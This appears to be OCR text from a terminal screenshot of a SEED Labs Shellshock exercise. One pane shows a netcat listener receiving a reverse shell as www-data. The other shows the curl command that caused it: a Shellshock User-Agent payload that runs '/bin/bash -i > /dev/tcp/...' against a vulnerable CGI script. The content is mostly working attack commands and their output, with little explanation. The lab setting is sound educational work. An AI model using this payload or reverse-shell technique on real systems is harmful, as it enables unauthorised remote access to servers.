 終端機 Shell 編輯 顯示方式 視窗 輔助說明 LINE A 10月22日 週五 下午7:34:45
yulu — seed@VM: ~/.../image_www — ssh -p 40022 yulu@140.122.184.6 — 55×29
[10/21/21]seed@VM:~/.../image_www$ nc -lvn 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.80 54516
bash: cannot set terminal process group (30): Inappropr
iate ioctl for device
bash: no job control in this shell
www-data@2cb3f4c01656:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@2cb3f4c01656:/usr/lib/cgi-bin$
yulu — seed@VM: ~/.../image_www — ssh -p 40022 yulu@140.122.184.6 — 57×29
[10/21/21]seed@VM:~/.../image_www$ curl -A "() { echo hel
lo;}; echo Content_type: text/plain; echo; /bin/bash -i >
 /dev/tcp/10.9.0.1/9090 0>&1 2<&1;" http://10.9.0.80/cgi-
bin/vul.cgi